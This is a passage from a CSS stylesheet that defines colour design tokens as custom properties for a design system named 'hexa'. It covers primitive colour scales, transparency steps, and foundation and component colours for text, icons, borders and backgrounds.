          --hexa--colors-primitive-solid-orange-30: #ffddadff;
          --hexa--colors-primitive-solid-orange-40: #ffd08fff;
          --hexa--colors-primitive-solid-orange-50: #ffc470ff;
          --hexa--colors-primitive-solid-orange-60: #ffb752ff;
          --hexa--colors-primitive-solid-orange-70: #ffaa33ff;
          --hexa--colors-primitive-solid-orange-80: #d9912bff;
          --hexa--colors-primitive-solid-orange-90: #b37724ff;
          --hexa--colors-primitive-solid-orange-100: #8c5e1cff;
          --hexa--colors-primitive-solid-orange-110: #4d330fff;
          --hexa--colors-primitive-solid-orange-120: #33220aff;
          --hexa--colors-primitive-solid-electric-lime-5: #f4fef7ff;
          --hexa--colors-primitive-solid-electric-lime-10: #e9fef0ff;
          --hexa--colors-primitive-solid-electric-lime-20: #c9fddbff;
          --hexa--colors-primitive-solid-electric-lime-30: #a8fbc5ff;
          --hexa--colors-primitive-solid-electric-lime-40: #87faafff;
          --hexa--colors-primitive-solid-electric-lime-50: #66f899ff;
          --hexa--colors-primitive-solid-electric-lime-60: #46f783ff;
          --hexa--colors-primitive-solid-electric-lime-70: #25f56dff;
          --hexa--colors-primitive-solid-electric-lime-80: #1fd05dff;
          --hexa--colors-primitive-solid-electric-lime-90: #1aac4cff;
          --hexa--colors-primitive-solid-electric-lime-100: #14873cff;
          --hexa--colors-primitive-solid-electric-lime-110: #0b4a21ff;
          --hexa--colors-primitive-solid-electric-lime-120: #073116ff;
          --hexa--colors-primitive-solid-magenta-5: #fef6f8ff;
          --hexa--colors-primitive-solid-magenta-10: #feeef2ff;
          --hexa--colors-primitive-solid-magenta-20: #fbd4deff;
          --hexa--colors-primitive-solid-magenta-30: #f9bbc9ff;
          --hexa--colors-primitive-solid-magenta-40: #f7a1b5ff;
          --hexa--colors-primitive-solid-magenta-50: #f587a1ff;
          --hexa--colors-primitive-solid-magenta-60: #f26e8dff;
          --hexa--colors-primitive-solid-magenta-70: #f05479ff;
          --hexa--colors-primitive-solid-magenta-80: #cc4767ff;
          --hexa--colors-primitive-solid-magenta-90: #a83b55ff;
          --hexa--colors-primitive-solid-magenta-100: #842e43ff;
          --hexa--colors-primitive-solid-magenta-110: #481924ff;
          --hexa--colors-primitive-solid-magenta-120: #301118ff;
          --hexa--colors-primitive-solid-lime-5: #fcfef6ff;
          --hexa--colors-primitive-solid-lime-10: #fafeeeff;
          --hexa--colors-primitive-solid-lime-20: #f2fbd5ff;
          --hexa--colors-primitive-solid-lime-30: #e9f9bbff;
          --hexa--colors-primitive-solid-lime-40: #e1f7a2ff;
          --hexa--colors-primitive-solid-lime-50: #d9f589ff;
          --hexa--colors-primitive-solid-lime-60: #d1f26fff;
          --hexa--colors-primitive-solid-lime-70: #c9f056ff;
          --hexa--colors-primitive-solid-lime-80: #abcc49ff;
          --hexa--colors-primitive-solid-lime-90: #8da83cff;
          --hexa--colors-primitive-solid-lime-100: #6f842fff;
          --hexa--colors-primitive-solid-lime-110: #3c481aff;
          --hexa--colors-primitive-solid-lime-120: #283011ff;
          --hexa--colors-primitive-solid-pink-5: #fff7fcff;
          --hexa--colors-primitive-solid-pink-10: #fff0faff;
          --hexa--colors-primitive-solid-pink-20: #ffd9f2ff;
          --hexa--colors-primitive-solid-pink-30: #ffc2ebff;
          --hexa--colors-primitive-solid-pink-40: #ffabe3ff;
          --hexa--colors-primitive-solid-pink-50: #ff94dbff;
          --hexa--colors-primitive-solid-pink-60: #ff7dd4ff;
          --hexa--colors-primitive-solid-pink-70: #ff66ccff;
          --hexa--colors-primitive-solid-pink-80: #d957adff;
          --hexa--colors-primitive-solid-pink-90: #b3478fff;
          --hexa--colors-primitive-solid-pink-100: #8c3870ff;
          --hexa--colors-primitive-solid-pink-110: #4d1f3dff;
          --hexa--colors-primitive-solid-pink-120: #331429ff;
          --hexa--colors-primitive-solid-cyan-5: #f1fafeff;
          --hexa--colors-primitive-solid-cyan-10: #eaf8feff;
          --hexa--colors-primitive-solid-cyan-20: #ccedfdff;
          --hexa--colors-primitive-solid-cyan-30: #ade2fbff;
          --hexa--colors-primitive-solid-cyan-40: #8ed7faff;
          --hexa--colors-primitive-solid-cyan-50: #6fcdf8ff;
          --hexa--colors-primitive-solid-cyan-60: #50c2f7ff;
          --hexa--colors-primitive-solid-cyan-70: #31b7f5ff;
          --hexa--colors-primitive-solid-cyan-80: #2a9cd0ff;
          --hexa--colors-primitive-solid-cyan-90: #2280acff;
          --hexa--colors-primitive-solid-cyan-100: #1b6587ff;
          --hexa--colors-primitive-solid-cyan-110: #0f374aff;
          --hexa--colors-primitive-solid-cyan-120: #0a2531ff;
          --hexa--colors-primitive-solid-brown-5: #fbfaf7ff;
          --hexa--colors-primitive-solid-brown-10: #f8f5f0ff;
          --hexa--colors-primitive-solid-brown-20: #ede5daff;
          --hexa--colors-primitive-solid-brown-30: #e3d5c4ff;
          --hexa--colors-primitive-solid-brown-40: #d8c5aeff;
          --hexa--colors-primitive-solid-brown-50: #cdb697ff;
          --hexa--colors-primitive-solid-brown-60: #c3a681ff;
          --hexa--colors-primitive-solid-brown-70: #b8966bff;
          --hexa--colors-primitive-solid-brown-80: #9c805bff;
          --hexa--colors-primitive-solid-brown-90: #81694bff;
          --hexa--colors-primitive-solid-brown-100: #65533bff;
          --hexa--colors-primitive-solid-brown-110: #372d20ff;
          --hexa--colors-primitive-solid-brown-120: #251e15ff;
          --hexa--colors-primitive-solid-mint-5: #f5fdfdff;
          --hexa--colors-primitive-solid-mint-10: #edfdfdff;
          --hexa--colors-primitive-solid-mint-20: #d1fbfaff;
          --hexa--colors-primitive-solid-mint-30: #b5f8f7ff;
          --hexa--colors-primitive-solid-mint-40: #9af5f3ff;
          --hexa--colors-primitive-solid-mint-50: #7ef2f0ff;
          --hexa--colors-primitive-solid-mint-60: #63f0edff;
          --hexa--colors-primitive-solid-mint-70: #47edeaff;
          --hexa--colors-primitive-solid-mint-80: #3cc9c7ff;
          --hexa--colors-primitive-solid-mint-90: #32a6a4ff;
          --hexa--colors-primitive-solid-mint-100: #278281ff;
          --hexa--colors-primitive-solid-mint-110: #154746ff;
          --hexa--colors-primitive-solid-mint-120: #0e2f2fff;
          --hexa--colors-primitive-solid-yellow-5: #fffdf5ff;
          --hexa--colors-primitive-solid-yellow-10: #fffbebff;
          --hexa--colors-primitive-solid-yellow-20: #fff5ccff;
          --hexa--colors-primitive-solid-yellow-30: #ffefadff;
          --hexa--colors-primitive-solid-yellow-40: #ffe88fff;
          --hexa--colors-primitive-solid-yellow-50: #ffe270ff;
          --hexa--colors-primitive-solid-yellow-60: #ffdc52ff;
          --hexa--colors-primitive-solid-yellow-70: #ffd633ff;
          --hexa--colors-primitive-solid-yellow-80: #d9b62bff;
          --hexa--colors-primitive-solid-yellow-90: #b39624ff;
          --hexa--colors-primitive-solid-yellow-100: #8c761cff;
          --hexa--colors-primitive-solid-yellow-110: #4d400fff;
          --hexa--colors-primitive-solid-yellow-120: #332b0aff;
          --hexa--colors-primitive-solid-green-5: #f4fbf6ff;
          --hexa--colors-primitive-solid-green-10: #eaf8eeff;
          --hexa--colors-primitive-solid-green-20: #ccefd4ff;
          --hexa--colors-primitive-solid-green-30: #ade5bbff;
          --hexa--colors-primitive-solid-green-40: #8edba1ff;
          --hexa--colors-primitive-solid-green-50: #6fd187ff;
          --hexa--colors-primitive-solid-green-60: #50c76eff;
          --hexa--colors-primitive-solid-green-70: #31bd54ff;
          --hexa--colors-primitive-solid-green-80: #2aa147ff;
          --hexa--colors-primitive-solid-green-90: #22843bff;
          --hexa--colors-primitive-solid-green-100: #1b682eff;
          --hexa--colors-primitive-solid-green-110: #0f3919ff;
          --hexa--colors-primitive-solid-green-120: #0a2611ff;
          --hexa--colors-primitive-solid-blue-5: #f0f7ffff;
          --hexa--colors-primitive-solid-blue-10: #e7f2ffff;
          --hexa--colors-primitive-solid-blue-20: #c3dffeff;
          --hexa--colors-primitive-solid-blue-30: #9fccfdff;
          --hexa--colors-primitive-solid-blue-40: #7bb9fcff;
          --hexa--colors-primitive-solid-blue-50: #57a5fcff;
          --hexa--colors-primitive-solid-blue-60: #3392fbff;
          --hexa--colors-primitive-solid-blue-70: #0f7ffaff;
          --hexa--colors-primitive-solid-blue-80: #0d6cd5ff;
          --hexa--colors-primitive-solid-blue-90: #0b59afff;
          --hexa--colors-primitive-solid-blue-100: #08468aff;
          --hexa--colors-primitive-solid-blue-110: #05264bff;
          --hexa--colors-primitive-solid-blue-120: #031932ff;
          --hexa--colors-primitive-solid-red-5: #fcf5f4ff;
          --hexa--colors-primitive-solid-red-10: #fcecebff;
          --hexa--colors-primitive-solid-red-20: #f9ceccff;
          --hexa--colors-primitive-solid-red-30: #f5b1adff;
          --hexa--colors-primitive-solid-red-40: #f1948eff;
          --hexa--colors-primitive-solid-red-50: #ed7770ff;
          --hexa--colors-primitive-solid-red-60: #e95951ff;
          --hexa--colors-primitive-solid-red-70: #e53c32ff;
          --hexa--colors-primitive-solid-red-80: #c3332bff;
          --hexa--colors-primitive-solid-red-90: #a02a23ff;
          --hexa--colors-primitive-solid-red-100: #7e211cff;
          --hexa--colors-primitive-solid-red-110: #45120fff;
          --hexa--colors-primitive-solid-red-120: #2e0c0aff;
          --hexa--colors-primitive-solid-purple-5: #faf7ffff;
          --hexa--colors-primitive-solid-purple-10: #f6f2ffff;
          --hexa--colors-primitive-solid-purple-20: #e7dfffff;
          --hexa--colors-primitive-solid-purple-30: #d9ccffff;
          --hexa--colors-primitive-solid-purple-40: #cbb9ffff;
          --hexa--colors-primitive-solid-purple-50: #bda6ffff;
          --hexa--colors-primitive-solid-purple-60: #ae93ffff;
          --hexa--colors-primitive-solid-purple-70: #a080ffff;
          --hexa--colors-primitive-solid-purple-80: #886dd9ff;
          --hexa--colors-primitive-solid-purple-90: #705ab3ff;
          --hexa--colors-primitive-solid-purple-100: #58468cff;
          --hexa--colors-primitive-solid-purple-110: #0a2531ff;
          --hexa--colors-primitive-solid-purple-120: #201a33ff;
          --hexa--colors-primitive-solid-neutral-0: #ffffffff;
          --hexa--colors-primitive-solid-neutral-10: #fafafaff;
          --hexa--colors-primitive-solid-neutral-20: #f2f2f2ff;
          --hexa--colors-primitive-solid-neutral-30: #dbdadaff;
          --hexa--colors-primitive-solid-neutral-40: #999999ff;
          --hexa--colors-primitive-solid-neutral-50: #757575ff;
          --hexa--colors-primitive-solid-neutral-60: #585858ff;
          --hexa--colors-primitive-solid-neutral-70: #3d3d3dff;
          --hexa--colors-primitive-solid-neutral-90: #1c1c1cff;
          --hexa--colors-primitive-solid-neutral-80: #242424ff;
          --hexa--colors-primitive-solid-neutral-100: #141414ff;
          --hexa--colors-primitive-transparent-black-0: #14141400;
          --hexa--colors-primitive-transparent-black-4: #1414140a;
          --hexa--colors-primitive-transparent-black-8: #14141414;
          --hexa--colors-primitive-transparent-black-16: #14141429;
          --hexa--colors-primitive-transparent-black-32: #14141452;
          --hexa--colors-primitive-transparent-black-40: #14141466;
          --hexa--colors-primitive-transparent-black-48: #1414147a;
          --hexa--colors-primitive-transparent-black-56: #1414148f;
          --hexa--colors-primitive-transparent-black-64: #141414a3;
          --hexa--colors-primitive-transparent-black-72: #141414b8;
          --hexa--colors-primitive-transparent-black-80: #141414cc;
          --hexa--colors-primitive-transparent-black-88: #141414e0;
          --hexa--colors-primitive-transparent-black-96: #141414f5;
          --hexa--colors-primitive-transparent-black-12: #1414141f;
          --hexa--colors-primitive-transparent-white-0: #ffffff00;
          --hexa--colors-primitive-transparent-white-4: #ffffff0a;
          --hexa--colors-primitive-transparent-white-8: #ffffff14;
          --hexa--colors-primitive-transparent-white-12: #ffffff1f;
          --hexa--colors-primitive-transparent-white-16: #ffffff29;
          --hexa--colors-primitive-transparent-white-32: #ffffff52;
          --hexa--colors-primitive-transparent-white-40: #ffffff66;
          --hexa--colors-primitive-transparent-white-48: #ffffff7a;
          --hexa--colors-primitive-transparent-white-56: #ffffff8f;
          --hexa--colors-primitive-transparent-white-64: #ffffffa3;
          --hexa--colors-primitive-transparent-white-72: #ffffffb8;
          --hexa--colors-primitive-transparent-white-80: #ffffffcc;
          --hexa--colors-primitive-transparent-white-88: #ffffffe0;
          --hexa--colors-primitive-transparent-white-96: #fffffff5;
          --hexa--colors-foundation-txt-on-elevated-high-contrast: #ffffffff;
          --hexa--colors-foundation-txt-on-brand-primary: #141414ff;
          --hexa--colors-foundation-txt-on-brand-secondary: #b3b300ff;
          --hexa--colors-foundation-txt-on-brand-tertiary: #ffffff7a;
          --hexa--colors-foundation-txt-on-neutral-secondary: #886dd9ff;
          --hexa--colors-foundation-txt-on-info-secondary: #0f7ffaff;
          --hexa--colors-foundation-txt-on-success-secondary: #2aa147ff;
          --hexa--colors-foundation-txt-on-warning-secondary: #d9912bff;
          --hexa--colors-foundation-txt-on-error-secondary: #c3332bff;
          --hexa--colors-foundation-txt-default: #141414ff;
          --hexa--colors-foundation-txt-secondary: #1414148f;
          --hexa--colors-foundation-txt-disabled: #14141452;
          --hexa--colors-foundation-txt-neutral: #886dd9ff;
          --hexa--colors-foundation-txt-info: #006edb;
          --hexa--colors-foundation-txt-success: #009900;
          --hexa--colors-foundation-txt-warning: #d47300;
          --hexa--colors-foundation-txt-error: #e82727;
          --hexa--colors-foundation-bg-elevated-low-contrast: #ffffffff;
          --hexa--colors-foundation-bg-elevated-high-contrast: #141414ff;
          --hexa--colors-foundation-bg-elevated-on-secondary: #ffffffff;
          --hexa--colors-foundation-bg-neutral-default: #a080ffff;
          --hexa--colors-foundation-bg-neutral-secondary: #f6f2ffff;
          --hexa--colors-foundation-bg-neutral-tertiary: #58468cff;
          --hexa--colors-foundation-bg-error-default: #e53c32ff;
          --hexa--colors-foundation-bg-error-secondary: #ffe6e6;
          --hexa--colors-foundation-bg-error-tertiary: #7e211cff;
          --hexa--colors-foundation-bg-brand-default: #ffff00ff;
          --hexa--colors-foundation-bg-brand-secondary: #ffffe5ff;
          --hexa--colors-foundation-bg-brand-tertiary: #8c8c00ff;
          --hexa--colors-foundation-bg-info-default: #0f7ffaff;
          --hexa--colors-foundation-bg-info-secondary: #e6f2ff;
          --hexa--colors-foundation-bg-info-tertiary: #08468aff;
          --hexa--colors-foundation-bg-warning-default: #ffaa33ff;
          --hexa--colors-foundation-bg-warning-secondary: #fff4e6;
          --hexa--colors-foundation-bg-warning-tertiary: #8c5e1cff;
          --hexa--colors-foundation-bg-success-default: #31bd54ff;
          --hexa--colors-foundation-bg-success-secondary: #e6f9e6;
          --hexa--colors-foundation-bg-success-tertiary: #1b682eff;
          --hexa--colors-foundation-bg-primary-clear: #ffffffff;
          --hexa--colors-foundation-bg-secondary: #1414140a;
          --hexa--colors-foundation-bg-tertiary: #14141429;
          --hexa--colors-foundation-bg-disabled: #14141414;
          --hexa--colors-foundation-bg-primary-weak: #fafafaff;
          --hexa--colors-foundation-icon-on-neutral-default: #ffffffff;
          --hexa--colors-foundation-icon-on-neutral-secondary: #a080ffff;
          --hexa--colors-foundation-icon-on-brand-default: #141414ff;
          --hexa--colors-foundation-icon-on-brand-secondary: #b3b300ff;
          --hexa--colors-foundation-icon-on-warning-default: #ffffffff;
          --hexa--colors-foundation-icon-on-warning-secondary: #ffaa33ff;
          --hexa--colors-foundation-icon-on-elevated-high-contrast: #ffffffff;
          --hexa--colors-foundation-icon-on-success-default: #ffffffff;
          --hexa--colors-foundation-icon-on-success-secondary: #31bd54ff;
          --hexa--colors-foundation-icon-on-info-default: #ffffffff;
          --hexa--colors-foundation-icon-on-info-secondary: #0f7ffaff;
          --hexa--colors-foundation-icon-on-error-default: #ffffffff;
          --hexa--colors-foundation-icon-on-error-secondary: #e53c32ff;
          --hexa--colors-foundation-icon-default: #141414ff;
          --hexa--colors-foundation-icon-secondary: #1414148f;
          --hexa--colors-foundation-icon-disabled: #14141452;
          --hexa--colors-foundation-icon-neutral: #a080ffff;
          --hexa--colors-foundation-icon-info: #006edb;
          --hexa--colors-foundation-icon-success: #009900;
          --hexa--colors-foundation-icon-warning: #d47300;
          --hexa--colors-foundation-icon-error: #e82727;
          --hexa--colors-foundation-border-info-default: #0f7ffaff;
          --hexa--colors-foundation-border-info-secondary: #c3dffeff;
          --hexa--colors-foundation-border-error-default: #e53c32ff;
          --hexa--colors-foundation-border-error-secondary: #f9ceccff;
          --hexa--colors-foundation-border-neutral-neutral: #a080ffff;
          --hexa--colors-foundation-border-neutral-secondary: #e7dfffff;
          --hexa--colors-foundation-border-success-default: #31bd54ff;
          --hexa--colors-foundation-border-success-secondary: #ccefd4ff;
          --hexa--colors-foundation-border-warning-default: #ffaa33ff;
          --hexa--colors-foundation-border-warning-secondary: #ffeaccff;
          --hexa--colors-foundation-border-on-elevated-high-contrast: #ffffffff;
          --hexa--colors-foundation-border-default: #141414ff;
          --hexa--colors-foundation-border-secondary: #1414141f;
          --hexa--colors-foundation-border-tertiary: #14141414;
          --hexa--colors-foundation-border-disabled: #1414141f;
          --hexa--colors-component-txt-tooltip-default: #ffffffff;
          --hexa--colors-component-txt-dropdown-default: #141414ff;
          --hexa--colors-component-txt-dropdown-hover: #141414ff;
          --hexa--colors-component-txt-dropdown-pressed: #141414ff;
          --hexa--colors-component-txt-dropdown-disabled: #14141452;
          --hexa--colors-component-txt-avatar-default: #141414ff;
          --hexa--colors-component-txt-avatar-hover: #ffffff7a;
          --hexa--colors-component-txt-avatar-pressed: #ffffff7a;
          --hexa--colors-component-txt-input-default: #757575ff;
          --hexa--colors-component-txt-input-hover: #141414ff;
          --hexa--colors-component-txt-input-filled: #141414ff;
          --hexa--colors-component-txt-video-player-default: #ffffffff;
          --hexa--colors-component-txt-badge-info-default: #ffffffff;
          --hexa--colors-component-txt-badge-category-default: #757575ff;
          --hexa--colors-component-txt-badge-planned-default: #d9b62bff;
          --hexa--colors-component-txt-badge-status-pending-light: #3d3d3dff;
          --hexa--colors-component-txt-badge-status-pending-bold: #ffffffff;
          --hexa--colors-component-txt-badge-status-canceled-light: #14141452;
          --hexa--colors-component-txt-badge-status-canceled-bold: #ffffffff;
          --hexa--colors-component-txt-calendar-day-selected: #ffffffff;
          --hexa--colors-component-txt-calendar-highlight-secondary-default: #141414ff;
          --hexa--colors-component-txt-calendar-highlight-primary-default: #141414ff;
          --hexa--colors-component-txt-empty-state-description-default: #ffffffff;
          --hexa--colors-component-txt-top-navigation-color-sliver-default: #141414ff;
          --hexa--colors-component-txt-top-navigation-image-sliver-default: #ffffffff;
          --hexa--colors-component-txt-button-secondary-default: #141414ff;
          --hexa--colors-component-txt-button-secondary-hover: #141414ff;
          --hexa--colors-component-txt-button-secondary-pressed: #14141466;
          --hexa--colors-component-txt-button-text-pressed: #0f7ffaff;
          --hexa--colors-component-txt-button-text-default: #0f7ffaff;
          --hexa--colors-component-txt-button-text-hover: #0f7ffaff;
          --hexa--colors-component-txt-button-destructive-default: #ffffffff;
          --hexa--colors-component-txt-button-destructive-hover: #ffff00ff;
          --hexa--colors-component-txt-button-destructive-pressed: #ffffff66;
          --hexa--colors-component-txt-button-primary-default: #ffffffff;
          --hexa--colors-component-txt-button-primary-hover: #ffff00ff;
          --hexa--colors-component-txt-button-primary-pressed: #585858ff;
          --hexa--colors-component-txt-button-tertiary-default: #141414ff;
          --hexa--colors-component-txt-button-tertiary-hover: #141414ff;
          --hexa--colors-component-txt-button-tertiary-pressed: #14141466;
          --hexa--colors-component-txt-progress-tracker-step-current: #ffffffff;
          --hexa--colors-component-txt-carousel-counter-default: #ffffffff;
          --hexa--colors-component-txt-tag-content-default: #141414ff;
          --hexa--colors-component-txt-tag-purple: #591b9d;
          --hexa--colors-component-txt-tag-yellow: #876a00;
          --hexa--colors-component-txt-tag-blue: #005ab5;
          --hexa--colors-component-txt-tag-green: #007800;
          --hexa--colors-component-txt-tag-orange: #a65900;
          --hexa--colors-component-txt-tag-red: #ba0b0b;
          --hexa--colors-component-txt-tag-black: #3d3d3d;
          --hexa--colors-component-txt-tag-content-clickable: #0f7ffaff;
          --hexa--colors-component-txt-tag-accent-red: #c3332bff;
          --hexa--colors-component-txt-tag-accent-orange: #b37724ff;
          --hexa--colors-component-txt-tag-accent-yellow: #b39624ff;
          --hexa--colors-component-txt-tag-accent-lime: #6f842fff;
          --hexa--colors-component-txt-tag-accent-green: #22843bff;
          --hexa--colors-component-txt-tag-accent-mint: #32a6a4ff;
          --hexa--colors-component-txt-tag-accent-electric-lime: #1aac4cff;
          --hexa--colors-component-txt-tag-accent-cyan: #2280acff;
          --hexa--colors-component-txt-tag-accent-purple: #705ab3ff;
          --hexa--colors-component-txt-tag-accent-blue: #0b59afff;
          --hexa--colors-component-txt-tag-accent-pink: #b3478fff;
          --hexa--colors-component-txt-tag-accent-magenta: #a83b55ff;
          --hexa--colors-component-txt-tag-accent-brown: #81694bff;
          --hexa--colors-component-txt-segmented-control-item-default: #141414ff;
          --hexa--colors-component-border-selector-default: #757575ff;
          --hexa--colors-component-border-selector-hover: #141414ff;
          --hexa--colors-component-border-selector-selected: #141414ff;
          --hexa--colors-component-border-checkbox-disabled: #999999ff;
          --hexa--colors-component-border-bottom-nav-default: #dbdadaff;
          --hexa--colors-component-border-input-default: #14141429;
          --hexa--colors-component-border-input-hover: #141414ff;
          --hexa--colors-component-border-dropdown-default: #1414141f;
          --hexa--colors-component-border-dropdown-hover: #141414ff;
          --hexa--colors-component-border-dropdown-pressed: #141414ff;
          --hexa--colors-component-border-dropdown-disabled: #1414141f;
          --hexa--colors-component-border-tab-default: #dbdadaff;
          --hexa--colors-component-border-calendar-highlight-secondary-selected: #9fccfdff;
          --hexa--colors-component-border-calendar-highlight-primary-selected: #ffff00ff;
          --hexa--colors-component-border-calendar-highlight-default: #1414140a;
          --hexa--colors-component-border-calendar-today: #14141429;
          --hexa--colors-component-border-quantifier-tap-default: #dbdadaff;
          --hexa--colors-component-border-file-uploader-single-default: #ffffffff;
          --hexa--colors-component-border-badge-category-default: #757575ff;
          --hexa--colors-component-border-video-player-play-default: #ffffffff;
          --hexa--colors-component-border-video-player-play-hover: #ffff73ff;
          --hexa--colors-component-border-button-secondary-hover: #141414ff;
          --hexa--colors-component-border-button-secondary-pressed: #141414ff;
          --hexa--colors-component-border-button-secondary-default: #141414ff;
          --hexa--colors-component-border-input-quantity-brand-default: #14141414;
          --hexa--colors-component-border-input-quantity-brand-add: #14141429;
          --hexa--colors-component-border-input-quantity-default-default: #ffffff52;
          --hexa--colors-component-border-input-quantity-default-add: #14141429;
          --hexa--colors-component-border-circular-progress-trail-default: #58468cff;
          --hexa--colors-component-border-data-vis-bar-chart-grid-line-default: #e7dfffff;
          --hexa--colors-component-border-data-vis-bar-chart-default: #757575ff;
          --hexa--colors-component-border-tag-accent-red: #f5b1adff;
          --hexa--colors-component-border-tag-accent-orange: #ffddadff;
          --hexa--colors-component-border-tag-accent-yellow: #ffefadff;
          --hexa--colors-component-border-tag-accent-lime: #e9f9bbff;
          --hexa--colors-component-border-tag-accent-green: #ade5bbff;
          --hexa--colors-component-border-tag-accent-mint: #b5f8f7ff;
          --hexa--colors-component-border-tag-accent-electric-lime: #a8fbc5ff;
          --hexa--colors-component-border-tag-accent-cyan: #ade2fbff;
          --hexa--colors-component-border-tag-accent-purple: #d9ccffff;
          --hexa--colors-component-border-tag-accent-blue: #9fccfdff;
          --hexa--colors-component-border-tag-accent-pink: #ffc2ebff;
          --hexa--colors-component-border-tag-accent-magenta: #f9bbc9ff;
          --hexa--colors-component-border-tag-accent-brown: #e3d5c4ff;
          --hexa--colors-component-border-tag-content-clickable: #1414141f;
          --hexa--colors-component-border-pagination-page-indicator-default: #141414ff;
          --hexa--colors-component-icon-file-uploader-error: #e53c32ff;
          --hexa--colors-component-icon-dropdown-default: #141414ff;
          --hexa--colors-component-icon-dropdown-hover: #141414ff;
          --hexa--colors-component-icon-dropdown-pressed: #141414ff;
          --hexa--colors-component-icon-dropdown-disabled: #14141452;
          --hexa--colors-component-icon-avatar-default: #141414ff;
          --hexa--colors-component-icon-avatar-hover: #ffffff7a;
          --hexa--colors-component-icon-avatar-pressed: #ffffff7a;
          --hexa--colors-component-icon-checkbox-selected: #ffffffff;
          --hexa--colors-component-icon-progress-tracker-step-completed: #ffffffff;
          --hexa--colors-component-icon-top-navigation-color-sliver-default: #141414ff;
          --hexa--colors-component-icon-top-navigation-image-sliver-default: #ffffffff;
          --hexa--colors-component-icon-video-player-play-default: #ffffffff;
          --hexa--colors-component-icon-video-player-play-hover: #ffff73ff;
          --hexa--colors-component-icon-button-secondary-default: #141414ff;
          --hexa--colors-component-icon-button-secondary-hover: #141414ff;
          --hexa--colors-component-icon-button-secondary-pressed: #14141466;
          --hexa--colors-component-icon-button-primary-default: #ffffffff;
          --hexa--colors-component-icon-button-primary-hover: #ffff00ff;
          --hexa--colors-component-icon-button-primary-pressed: #585858ff;
          --hexa--colors-component-icon-tag-accent-red: #c3332bff;
          --hexa--colors-component-icon-tag-accent-orange: #b37724ff;
          --hexa--colors-component-icon-tag-accent-yellow: #b39624ff;
          --hexa--colors-component-icon-tag-accent-lime: #8da83cff;
          --hexa--colors-component-icon-tag-accent-green: #22843bff;
          --hexa--colors-component-icon-tag-accent-mint: #32a6a4ff;
          --hexa--colors-component-icon-tag-accent-electric-lime: #1aac4cff;
          --hexa--colors-component-icon-tag-accent-cyan: #2280acff;
          --hexa--colors-component-icon-tag-accent-purple: #705ab3ff;
          --hexa--colors-component-icon-tag-accent-blue: #0b59afff;
          --hexa--colors-component-icon-tag-accent-pink: #b3478fff;
          --hexa--colors-component-icon-tag-accent-magenta: #a83b55ff;
          --hexa--colors-component-icon-tag-accent-brown: #81694bff;
          --hexa--colors-component-icon-tag-content-default: #141414ff;
          --hexa--colors-component-icon-tag-content-clickable: #0f7ffaff;
          --hexa--colors-component-icon-badge-planned-default: #d9b62bff;
          --hexa--colors-component-bg-checkbox-selected: #141414ff;
          --hexa--colors-component-bg-checkbox-disabled: #999999ff;
          --hexa--colors-component-bg-tray-pulldown-default: #141414ff;
          --hexa--colors-component-bg-tray-default: #ffffffff;
          --hexa--colors-component-bg-file-uploader-hover: #f2f2f2ff;
          --hexa--colors-component-bg-data-vis-lime-30: #e9f9bbff;
          --hexa--colors-component-bg-data-vis-lime-40: #e1f7a2ff;
          --hexa--colors-component-bg-data-vis-lime-50: #d9f589ff;
          --hexa--colors-component-bg-data-vis-lime-60: #d1f26fff;
          --hexa--colors-component-bg-data-vis-lime-70: #c9f056ff;
          --hexa--colors-component-bg-data-vis-lime-80: #8da83cff;
          --hexa--colors-component-bg-data-vis-magenta-30: #f9bbc9ff;
          --hexa--colors-component-bg-data-vis-magenta-40: #f7a1b5ff;
          --hexa--colors-component-bg-data-vis-magenta-50: #f587a1ff;
          --hexa--colors-component-bg-data-vis-magenta-60: #f26e8dff;
          --hexa--colors-component-bg-data-vis-magenta-70: #f05479ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-30: #a8fbc5ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-40: #87faafff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-50: #66f899ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-60: #46f783ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-70: #25f56dff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-80: #1fd05dff;
          --hexa--colors-component-bg-data-vis-purple-30: #d9ccffff;
          --hexa--colors-component-bg-data-vis-purple-40: #cbb9ffff;
          --hexa--colors-component-bg-data-vis-purple-50: #bda6ffff;
          --hexa--colors-component-bg-data-vis-purple-60: #ae93ffff;
          --hexa--colors-component-bg-data-vis-purple-70: #a080ffff;
          --hexa--colors-component-bg-data-vis-purple-80: #886dd9ff;
          --hexa--colors-component-bg-data-vis-pink-30: #ffc2ebff;
          --hexa--colors-component-bg-data-vis-pink-40: #ffabe3ff;
          --hexa--colors-component-bg-data-vis-pink-50: #ff94dbff;
          --hexa--colors-component-bg-data-vis-pink-60: #ff7dd4ff;
          --hexa--colors-component-bg-data-vis-pink-70: #ff66ccff;
          --hexa--colors-component-bg-data-vis-pink-80: #d957adff;
          --hexa--colors-component-bg-data-vis-orange-30: #ffddadff;
          --hexa--colors-component-bg-data-vis-orange-40: #ffd08fff;
          --hexa--colors-component-bg-data-vis-orange-50: #ffc470ff;
          --hexa--colors-component-bg-data-vis-orange-60: #ffb752ff;
          --hexa--colors-component-bg-data-vis-orange-70: #ffaa33ff;
          --hexa--colors-component-bg-data-vis-orange-80: #d9912bff;
          --hexa--colors-component-bg-data-vis-mint-30: #d1fbfaff;
          --hexa--colors-component-bg-data-vis-mint-40: #9af5f3ff;
          --hexa--colors-component-bg-data-vis-mint-50: #7ef2f0ff;
          --hexa--colors-component-bg-data-vis-mint-60: #63f0edff;
          --hexa--colors-component-bg-data-vis-mint-70: #47edeaff;
          --hexa--colors-component-bg-data-vis-mint-80: #3cc9c7ff;
          --hexa--colors-component-bg-data-vis-cyan-30: #ade2fbff;
          --hexa--colors-component-bg-data-vis-cyan-40: #8ed7faff;
          --hexa--colors-component-bg-data-vis-cyan-50: #6fcdf8ff;
          --hexa--colors-component-bg-data-vis-cyan-60: #50c2f7ff;
          --hexa--colors-component-bg-data-vis-cyan-70: #31b7f5ff;
          --hexa--colors-component-bg-data-vis-cyan-80: #2a9cd0ff;
          --hexa--colors-component-bg-data-vis-disabled: #999999ff;
          --hexa--colors-component-bg-data-vis-pressed: #cbb9ffff;
          --hexa--colors-component-bg-data-vis-chart: #dbdadaff;
          --hexa--colors-component-bg-data-vis-databrown-70: #b8966bff;
          --hexa--colors-component-bg-data-vis-datared-70: #e53c32ff;
          --hexa--colors-component-bg-data-vis-datayellow-70: #ffd633ff;
          --hexa--colors-component-bg-data-vis-datagreen-70: #31bd54ff;
